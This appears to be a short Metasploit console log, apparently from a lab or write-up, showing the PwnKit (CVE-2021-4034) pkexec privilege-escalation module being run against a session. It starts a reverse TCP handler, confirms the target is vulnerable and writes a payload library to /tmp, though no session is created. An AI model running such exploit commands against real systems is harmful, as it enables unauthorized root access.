 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 5
session => 5
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.qlqmmbikskr
[+] The target is vulnerable.
[*] Writing '/tmp/.fjcxjchh/egfplbwnx/egfplbwnx.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.fjcxjchh
[*] Exploit completed, but no session was created.